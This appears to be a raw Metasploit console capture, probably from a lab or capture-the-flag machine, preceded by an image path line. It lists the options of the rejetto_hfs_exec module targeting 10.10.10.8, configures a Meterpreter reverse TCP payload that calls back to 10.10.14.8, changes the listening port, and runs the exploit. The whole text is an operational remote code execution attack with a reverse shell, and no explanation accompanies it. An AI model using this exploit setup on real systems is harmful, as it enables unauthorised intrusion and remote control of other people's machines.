 Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set lport 4446
lport => 4446
msf5 exploit(windows/http/rejetto_hfs_exec) > run